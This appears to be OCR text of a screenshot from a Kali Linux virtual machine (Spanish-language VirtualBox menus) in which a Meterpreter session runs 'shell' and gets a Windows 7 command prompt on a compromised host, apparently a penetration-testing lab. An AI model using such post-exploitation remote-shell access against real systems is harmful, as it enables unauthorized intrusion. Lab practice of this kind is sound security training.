 KALIJAIR [Corriendo] - Oracle VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4
root@KALIJAIR: /home/kalijair
File Actions Edit View Help
meterpreter > shell
Process 3960 created.
Channel 2 created.
Microsoft Windows [Versi�n 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. Reservados todos los derechos.